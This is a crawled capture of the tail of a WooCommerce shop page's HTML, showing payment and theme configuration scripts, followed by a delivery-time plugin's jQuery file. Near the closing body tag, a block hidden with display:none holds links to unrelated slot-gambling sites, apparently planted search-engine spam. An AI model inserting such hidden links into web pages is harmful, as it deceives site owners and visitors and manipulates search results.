{"product":false,"payorder":false,"cart":false},"enforce_vault":"","can_save_vault_token":"","is_free_trial_cart":"","vaulted_paypal_email":"","bn_codes":{"checkout":"Woo_PPCP","cart":"Woo_PPCP","mini-cart":"Woo_PPCP","product":"Woo_PPCP"},"payer":null,"button":{"wrapper":"#ppc-button-ppcp-gateway","is_disabled":false,"mini_cart_wrapper":"#ppc-button-minicart","is_mini_cart_disabled":false,"cancel_wrapper":"#ppcp-cancel","mini_cart_style":{"layout":"vertical","color":"gold","shape":"rect","label":"paypal","tagline":false,"height":35},"style":{"layout":"vertical","color":"gold","shape":"rect","label":"paypal","tagline":false}},"separate_buttons":{"card":{"id":"ppcp-card-button-gateway","wrapper":"#ppc-button-ppcp-card-button-gateway","style":{"shape":"rect","color":"black","layout":"horizontal"}}},"hosted_fields":{"wrapper":"#ppcp-hosted-fields","labels":{"credit_card_number":"","cvv":"","mm_yy":"MM\/YY","fields_empty":"Card payment details are missing. Please fill in all required fields.","fields_not_valid":"Unfortunately, your credit card details are not valid.","card_not_supported":"Unfortunately, we do not support your credit card.","cardholder_name_required":"Cardholder's first and last name are required, please fill the checkout form required fields."},"valid_cards":[],"contingency":"SCA_WHEN_REQUIRED"},"messages":[],"labels":{"error":{"generic":"Something went wrong. Please try again or choose another payment source.","required":{"generic":"Required form fields are not filled.","field":"%s is a required field.","elements":{"terms":"Please read and accept the terms and conditions to proceed with your order."}}},"billing_field":"Billing %s","shipping_field":"Shipping %s"},"simulate_cart":{"enabled":true,"throttling":5000},"order_id":"0","single_product_buttons_enabled":"","mini_cart_buttons_enabled":"1","basic_checkout_validation_enabled":"","early_checkout_validation_enabled":"1","funding_sources_without_redirect":["paypal","paylater","venmo","card"],"user":{"is_logged":false},"should_handle_shipping_in_paypal":"","vaultingEnabled":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://shopnowtt.com/wp-content/plugins/woocommerce-paypal-payments/modules/ppcp-button/assets/js/button.js?ver=2.8.0" id="ppcp-smart-button-js"></script>
<script type="text/javascript" id="mailchimp-woocommerce-js-extra">
/* <![CDATA[ */
var mailchimp_public_data = {"site_url":"https:\/\/shopnowtt.com","ajax_url":"https:\/\/shopnowtt.com\/wp-admin\/admin-ajax.php","disable_carts":"","subscribers_only":"","language":"en","allowed_to_set_cookies":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://shopnowtt.com/wp-content/plugins/mailchimp-for-woocommerce/public/js/mailchimp-woocommerce-public.min.js?ver=4.1.07" id="mailchimp-woocommerce-js"></script>
<script type="text/javascript" src="https://shopnowtt.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=7.7.1" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" src="https://shopnowtt.com/wp-content/themes/woodmart/js/libs/pjax.min.js?ver=6.1.4" id="wd-pjax-library-js"></script>
<script type="text/javascript" id="woodmart-theme-js-extra">
/* <![CDATA[ */
var woodmart_settings = {"menu_storage_key":"woodmart_800f1e02630a207e49fc6980d4ce62d7","ajax_dropdowns_save":"1","photoswipe_close_on_scroll":"1","woocommerce_ajax_add_to_cart":"yes","variation_gallery_storage_method":"new","elementor_no_gap":"enabled","adding_to_cart":"Processing","added_to_cart":"Product was successfully added to your cart.","continue_shopping":"Continue shopping","view_cart":"View Cart","go_to_checkout":"Checkout","loading":"Loading...","countdown_days":"days","countdown_hours":"hr","countdown_mins":"min","countdown_sec":"sc","cart_url":"https:\/\/shopnowtt.com\/cart\/","ajaxurl":"https:\/\/shopnowtt.com\/wp-admin\/admin-ajax.php","add_to_cart_action":"widget","added_popup":"no","categories_toggle":"yes","enable_popup":"no","popup_delay":"2000","popup_event":"time","popup_scroll":"1000","popup_pages":"0","promo_popup_hide_mobile":"yes","product_images_captions":"no","ajax_add_to_cart":"1","all_results":"View all results","product_gallery":{"images_slider":true,"thumbs_slider":{"enabled":true,"position":"bottom","items":{"desktop":4,"tablet_landscape":3,"tablet":4,"mobile":3,"vertical_items":3}}},"zoom_enable":"yes","ajax_scroll":"yes","ajax_scroll_class":".main-page-wrapper","ajax_scroll_offset":"100","infinit_scroll_offset":"300","product_slider_auto_height":"no","price_filter_action":"click","product_slider_autoplay":"","close":"Close (Esc)","share_fb":"Share on Facebook","pin_it":"Pin it","tweet":"Tweet","download_image":"Download image","cookies_version":"1","header_banner_version":"1","promo_version":"1","header_banner_close_btn":"yes","header_banner_enabled":"no","whb_header_clone":"\n    <div class=\"whb-sticky-header whb-clone whb-main-header <%wrapperClasses%>\">\n        <div class=\"<%cloneClass%>\">\n            <div class=\"container\">\n                <div class=\"whb-flex-row whb-general-header-inner\">\n                    <div class=\"whb-column whb-col-left whb-visible-lg\">\n                        <%.site-logo%>\n                    <\/div>\n                    <div class=\"whb-column whb-col-center whb-visible-lg\">\n                        <%.wd-header-main-nav%>\n                    <\/div>\n                    <div class=\"whb-column whb-col-right whb-visible-lg\">\n                        <%.wd-header-my-account%>\n                        <%.wd-header-search:not(.wd-header-search-mobile)%>\n\t\t\t\t\t\t<%.wd-header-wishlist%>\n                        <%.wd-header-compare%>\n                        <%.wd-header-cart%>\n                        <%.wd-header-fs-nav%>\n                    <\/div>\n                    <%.whb-mobile-left%>\n                    <%.whb-mobile-center%>\n                    <%.whb-mobile-right%>\n                <\/div>\n            <\/div>\n        <\/div>\n    <\/div>\n","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"no","woo_installed":"1","base_hover_mobile_click":"no","centered_gallery_start":"1","quickview_in_popup_fix":"","one_page_menu_offset":"150","hover_width_small":"1","is_multisite":"","current_blog_id":"1","swatches_scroll_top_desktop":"no","swatches_scroll_top_mobile":"no","lazy_loading_offset":"0","add_to_cart_action_timeout":"no","add_to_cart_action_timeout_number":"3","single_product_variations_price":"no","google_map_style_text":"Custom style","quick_shop":"yes","sticky_product_details_offset":"150","preloader_delay":"300","comment_images_upload_size_text":"Some files are too large. Allowed file size is 1 MB.","comment_images_count_text":"You can upload up to 3 images to your review.","comment_images_upload_mimes_text":"You are allowed to upload images only in png, jpeg formats.","comment_images_added_count_text":"Added %s image(s)","comment_images_upload_size":"1048576","comment_images_count":"3","search_input_padding":"no","comment_images_upload_mimes":{"jpg|jpeg|jpe":"image\/jpeg","png":"image\/png"},"home_url":"https:\/\/shopnowtt.com\/","shop_url":"https:\/\/shopnowtt.com\/shop\/","age_verify":"no","age_verify_expires":"30","cart_redirect_after_add":"no","swatches_labels_name":"no","product_categories_placeholder":"Select a category","product_categories_no_results":"No matches found","cart_hash_key":"wc_cart_hash_d462b2e2ce7bbd441d6fcb3385038b27","fragment_name":"wc_fragments_d462b2e2ce7bbd441d6fcb3385038b27","photoswipe_template":"<div class=\"pswp\" aria-hidden=\"true\" role=\"dialog\" tabindex=\"-1\"><div class=\"pswp__bg\"><\/div><div class=\"pswp__scroll-wrap\"><div class=\"pswp__container\"><div class=\"pswp__item\"><\/div><div class=\"pswp__item\"><\/div><div class=\"pswp__item\"><\/div><\/div><div class=\"pswp__ui pswp__ui--hidden\"><div class=\"pswp__top-bar\"><div class=\"pswp__counter\"><\/div><button class=\"pswp__button pswp__button--close\" title=\"Close (Esc)\"><\/button> <button class=\"pswp__button pswp__button--share\" title=\"Share\"><\/button> <button class=\"pswp__button pswp__button--fs\" title=\"Toggle fullscreen\"><\/button> <button class=\"pswp__button pswp__button--zoom\" title=\"Zoom in\/out\"><\/button><div class=\"pswp__preloader\"><div class=\"pswp__preloader__icn\"><div class=\"pswp__preloader__cut\"><div class=\"pswp__preloader__donut\"><\/div><\/div><\/div><\/div><\/div><div class=\"pswp__share-modal pswp__share-modal--hidden pswp__single-tap\"><div class=\"pswp__share-tooltip\"><\/div><\/div><button class=\"pswp__button pswp__button--arrow--left\" title=\"Previous (arrow left)\"><\/button> <button class=\"pswp__button pswp__button--arrow--right\" title=\"Next (arrow right)>\"><\/button><div class=\"pswp__caption\"><div class=\"pswp__caption__center\"><\/div><\/div><\/div><\/div><\/div>","load_more_button_page_url":"yes","menu_item_hover_to_click_on_responsive":"no","clear_menu_offsets_on_resize":"yes","three_sixty_framerate":"60","site_width":"1400","combined_css":"no","slider_distortion_effect":"sliderWithNoise"};
var woodmart_page_css = {"wd-widget-wd-recent-posts-css":"https:\/\/shopnowtt.com\/wp-content\/themes\/woodmart\/css\/parts\/widget-wd-recent-posts.min.css","wd-widget-nav-css":"https:\/\/shopnowtt.com\/wp-content\/themes\/woodmart\/css\/parts\/widget-nav.min.css","wd-widget-wd-layered-nav-product-cat-css":"https:\/\/shopnowtt.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-wd-layered-nav-product-cat.min.css","wd-widget-product-list-css":"https:\/\/shopnowtt.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-product-list.min.css","wd-widget-slider-price-filter-css":"https:\/\/shopnowtt.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-slider-price-filter.min.css","wd-footer-base-css":"https:\/\/shopnowtt.com\/wp-content\/themes\/woodmart\/css\/parts\/footer-base.min.css","wd-wp-gutenberg-css":"https:\/\/shopnowtt.com\/wp-content\/themes\/woodmart\/css\/parts\/wp-gutenberg.min.css","wd-wpcf7-css":"https:\/\/shopnowtt.com\/wp-content\/themes\/woodmart\/css\/parts\/int-wpcf7.min.css","wd-mc4wp-css":"https:\/\/shopnowtt.com\/wp-content\/themes\/woodmart\/css\/parts\/wpb-int-mc4wp.min.css","wd-revolution-slider-css":"https:\/\/shopnowtt.com\/wp-content\/themes\/woodmart\/css\/parts\/int-revolution-slider.min.css","wd-wpbakery-base-css":"https:\/\/shopnowtt.com\/wp-content\/themes\/woodmart\/css\/parts\/int-wpbakery-base.min.css","wd-woocommerce-base-css":"https:\/\/shopnowtt.com\/wp-content\/themes\/woodmart\/css\/parts\/woocommerce-base.min.css","wd-page-shop-css":"https:\/\/shopnowtt.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-page-shop.min.css","wd-widget-active-filters-css":"https:\/\/shopnowtt.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-active-filters.min.css","wd-header-base-css":"https:\/\/shopnowtt.com\/wp-content\/themes\/woodmart\/css\/parts\/header-base.min.css","wd-mod-tools-css":"https:\/\/shopnowtt.com\/wp-content\/themes\/woodmart\/css\/parts\/mod-tools.min.css","wd-header-elements-base-css":"https:\/\/shopnowtt.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-base.min.css","wd-social-icons-css":"https:\/\/shopnowtt.com\/wp-content\/themes\/woodmart\/css\/parts\/el-social-icons.min.css","wd-header-my-account-dropdown-css":"https:\/\/shopnowtt.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-my-account-dropdown.min.css","wd-header-my-account-css":"https:\/\/shopnowtt.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-my-account.min.css","wd-header-search-css":"https:\/\/shopnowtt.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-search.min.css","wd-header-cart-side-css":"https:\/\/shopnowtt.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-cart-side.min.css","wd-header-cart-css":"https:\/\/shopnowtt.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-cart.min.css","wd-widget-shopping-cart-css":"https:\/\/shopnowtt.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-shopping-cart.min.css","wd-page-title-css":"https:\/\/shopnowtt.com\/wp-content\/themes\/woodmart\/css\/parts\/page-title.min.css","wd-shop-title-categories-css":"https:\/\/shopnowtt.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-opt-shop-title-categories.min.css","wd-off-canvas-sidebar-css":"https:\/\/shopnowtt.com\/wp-content\/themes\/woodmart\/css\/parts\/opt-off-canvas-sidebar.min.css","wd-shop-filter-area-css":"https:\/\/shopnowtt.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-opt-shop-filter-area.min.css","wd-sticky-loader-css":"https:\/\/shopnowtt.com\/wp-content\/themes\/woodmart\/css\/parts\/mod-sticky-loader.min.css","wd-scroll-top-css":"https:\/\/shopnowtt.com\/wp-content\/themes\/woodmart\/css\/parts\/opt-scrolltotop.min.css","wd-header-search-fullscreen-css":"https:\/\/shopnowtt.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-search-fullscreen.min.css"};
/* ]]> */
</script>
<script type="text/javascript" src="https://shopnowtt.com/wp-content/themes/woodmart/js/scripts/global/helpers.min.js?ver=6.1.4" id="woodmart-theme-js"></script>
<script type="text/javascript" src="https://shopnowtt.com/wp-content/themes/woodmart/js/scripts/wc/woocommerceNotices.min.js?ver=6.1.4" id="wd-woocommerce-notices-js"></script>
<script type="text/javascript" src="https://shopnowtt.com/wp-content/themes/woodmart/js/scripts/wc/woocommerceWrappTable.min.js?ver=6.1.4" id="wd-woocommerce-wrapp-table-js"></script>
<script type="text/javascript" src="https://shopnowtt.com/wp-content/themes/woodmart/js/scripts/wc/ajaxFilters.min.js?ver=6.1.4" id="wd-ajax-filters-js"></script>
<script type="text/javascript" src="https://shopnowtt.com/wp-content/themes/woodmart/js/scripts/wc/sortByWidget.min.js?ver=6.1.4" id="wd-sort-by-widget-js"></script>
<script type="text/javascript" src="https://shopnowtt.com/wp-content/themes/woodmart/js/scripts/wc/shopPageInit.min.js?ver=6.1.4" id="wd-shop-page-init-js"></script>
<script type="text/javascript" src="https://shopnowtt.com/wp-content/themes/woodmart/js/scripts/global/clickOnScrollButton.min.js?ver=6.1.4" id="wd-click-on-scroll-btn-js"></script>
<script type="text/javascript" src="https://shopnowtt.com/wp-content/themes/woodmart/js/scripts/global/backHistory.min.js?ver=6.1.4" id="wd-back-history-js"></script>
<script type="text/javascript" src="https://shopnowtt.com/wp-content/plugins/woocommerce/assets/js/jquery-cookie/jquery.cookie.min.js?ver=1.4.1-wc.8.9.4" id="jquery-cookie-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_d462b2e2ce7bbd441d6fcb3385038b27","fragment_name":"wc_fragments_d462b2e2ce7bbd441d6fcb3385038b27","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://shopnowtt.com/wp-content/plugins/byconsole-woo-order-delivery-time/js/cart-fragments.js?ver=1.12" id="wc-cart-fragments-js"></script>
<script type="text/javascript" src="https://shopnowtt.com/wp-content/themes/woodmart/js/scripts/header/headerBuilder.min.js?ver=6.1.4" id="wd-header-builder-js"></script>
<script type="text/javascript" src="https://shopnowtt.com/wp-content/themes/woodmart/js/scripts/wc/loginDropdown.min.js?ver=6.1.4" id="wd-login-dropdown-js"></script>
<script type="text/javascript" src="https://shopnowtt.com/wp-content/themes/woodmart/js/scripts/wc/wishlist.min.js?ver=6.1.4" id="wd-wishlist-js"></script>
<script type="text/javascript" src="https://shopnowtt.com/wp-content/themes/woodmart/js/scripts/wc/onRemoveFromCart.min.js?ver=6.1.4" id="wd-on-remove-from-cart-js"></script>
<script type="text/javascript" src="https://shopnowtt.com/wp-content/themes/woodmart/js/scripts/menu/menuOffsets.min.js?ver=6.1.4" id="wd-menu-offsets-js"></script>
<script type="text/javascript" src="https://shopnowtt.com/wp-content/themes/woodmart/js/scripts/menu/menuSetUp.min.js?ver=6.1.4" id="wd-menu-setup-js"></script>
<script type="text/javascript" src="https://shopnowtt.com/wp-content/themes/woodmart/js/scripts/wc/categoriesMenu.min.js?ver=6.1.4" id="wd-categories-menu-js"></script>
<script type="text/javascript" src="https://shopnowtt.com/wp-content/themes/woodmart/js/scripts/wc/categoriesAccordion.min.js?ver=6.1.4" id="wd-categories-accordion-js"></script>
<script type="text/javascript" src="https://shopnowtt.com/wp-content/themes/woodmart/js/scripts/wc/categoriesDropdowns.min.js?ver=6.1.4" id="wd-categories-dropdown-js"></script>
<script type="text/javascript" src="https://shopnowtt.com/wp-content/themes/woodmart/js/scripts/wc/filtersArea.min.js?ver=6.1.4" id="wd-filters-area-js"></script>
<script type="text/javascript" src="https://shopnowtt.com/wp-content/themes/woodmart/js/scripts/wc/shopLoader.min.js?ver=6.1.4" id="wd-shop-loader-js"></script>
<script type="text/javascript" src="https://shopnowtt.com/wp-content/themes/woodmart/js/libs/autocomplete.min.js?ver=6.1.4" id="wd-autocomplete-library-js"></script>
<script type="text/javascript" src="https://shopnowtt.com/wp-content/themes/woodmart/js/scripts/global/ajaxSearch.min.js?ver=6.1.4" id="wd-ajax-search-js"></script>
<script type="text/javascript" src="https://shopnowtt.com/wp-content/themes/woodmart/js/scripts/global/scrollTop.min.js?ver=6.1.4" id="wd-scroll-top-js"></script>
<script type="text/javascript" src="https://shopnowtt.com/wp-content/themes/woodmart/js/scripts/menu/mobileNavigation.min.js?ver=6.1.4" id="wd-mobile-navigation-js"></script>
<script type="text/javascript" src="https://shopnowtt.com/wp-content/themes/woodmart/js/scripts/wc/cartWidget.min.js?ver=6.1.4" id="wd-cart-widget-js"></script>
<script type="text/javascript" src="https://shopnowtt.com/wp-content/themes/woodmart/js/scripts/global/hiddenSidebar.min.js?ver=6.1.4" id="wd-hidden-sidebar-js"></script>
<script type="text/javascript" src="https://shopnowtt.com/wp-content/themes/woodmart/js/scripts/wc/stickySidebarBtn.min.js?ver=6.1.4" id="wd-sticky-sidebar-btn-js"></script>
<script type="text/javascript" src="https://shopnowtt.com/wp-content/themes/woodmart/js/scripts/global/searchFullScreen.min.js?ver=6.1.4" id="wd-search-full-screen-js"></script>
<script></script><div style="display:none;">
<ul>
<li><a style="display:none" href="https://indiarto.com/">Slot Deposit Pulsa</a></li>
<li><a style="display:none" href="https://idontwanttoturn3.com/-/slot-pulsa/">Slot Pulsa Terpercaya</a></li>
<li><a style="display:none" href="https://mohinhthuyenbuom.com/slot-pulsa-tanpa-potongan/">Slot Pulsa Tanpa Potongan</a></li>
<li><a style="display:none" href="https://shopup.pk/slot/">Slot Online</a></li>
<li><a style="display:none" href="https://grampsjeffrey.com/slot/">Slot Online Terpercaya</a></li>
</ul>
</div>
</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-20 13:08:52 -->

--- FILE ---
content_type: application/x-javascript
request_url: https://shopnowtt.com/wp-content/plugins/byconsole-woo-order-delivery-time/js/byconsolewooodt.js?ver=1.12
body_size: 417
content:
//synchornization of widget radior selection to caheout field radio selection	




jQuery(document).ready(function () {

	jQuery.datepicker._updateDatepicker_original = jQuery.datepicker._updateDatepicker;
	jQuery.datepicker._updateDatepicker = function(inst) {
	jQuery.datepicker._updateDatepicker_original(inst);
	var afterShow = this._get(inst, 'afterShow');
	if (afterShow)
		afterShow.apply((inst.input ? inst.input[0] : null));  // trigger custom callback
	}



		jQuery('input[name="byconsolewooodt_delivery_type"]').on('click',function(){




       




        // Get the element index , which one we click on




        var indx = jQuery(this).index('input[name="byconsolewooodt_delivery_type"]');




        




        // Trigger a click on the same index in the second radio set




        




        jQuery('input[name="byconsolewooodt_widget_type_field"]')[indx].click();




		




		//save the widget form




		jQuery('input[name="byconsolewooodt_widget_submit"]').click();




    });




	




	//to avoid wrong parameters for time drop-down when the delivery type radio selection has changed




	jQuery('input[name="byconsolewooodt_widget_type_field"]').on('click',function(){




		//remove the value relected for previous option




		jQuery('input[name="byconsolewooodt_widget_time_field"]').val('');




		//reload the widget to get new values for time drop-down from admin settings




		jQuery('input[name="byconsolewooodt_widget_submit"]').click();




		});









	//synchornize check out date time field value with widget date time field value




		jQuery('input[name="byconsolewooodt_widget_date_field"]').on('change',function(){




		jQuery('input[name="byconsolewooodt_delivery_date"]').val(jQuery(this).val());




		});




		jQuery('input[name="byconsolewooodt_widget_time_field"]').on('change',function(){




		jQuery('input[name="byconsolewooodt_delivery_time"]').val(jQuery(this).val());




		});




		jQuery('input[name="byconsolewooodt_delivery_date"]').on('change',function(){




		jQuery('input[name="byconsolewooodt_widget_date_field"]').val(jQuery(this).val());




		});




		jQuery('input[name="byconsolewooodt_delivery_time"]').on('change',function(){




		jQuery('input[name="byconsolewooodt_widget_time_field"]').val(jQuery(this).val());




		});




		




		









	




});